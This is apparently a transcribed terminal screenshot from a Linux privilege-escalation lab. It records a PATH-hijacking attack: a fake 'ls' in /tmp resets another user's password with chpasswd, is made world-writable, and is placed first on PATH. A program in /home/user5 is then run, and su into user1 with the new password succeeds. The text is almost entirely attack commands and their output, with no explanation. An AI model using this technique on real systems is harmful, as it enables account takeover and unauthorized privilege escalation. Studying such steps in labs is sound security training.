 user6 / | tmp echo 'echo "user1:user1" | chpasswd' > ls
echo 'echo "user1:user1" | chpasswd' > ls
user6 / | tmp chmod 777 ls
chmod 777 ls
user6 / | tmp export PATH=tmp:$PATH
export PATH=tmp:$PATH
user6 / | tmp cd /home/user5
cd /home/user5
user6 / | home | user5 ./script
./script
user6 / | home | user5 su user1
su user1
Password: user1
Welcome to Linux Lite 4.4 user1
Saturday 04 February 2023, 21:55:44
Memory Usage: 349/985MB (35.43%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user1 / home user5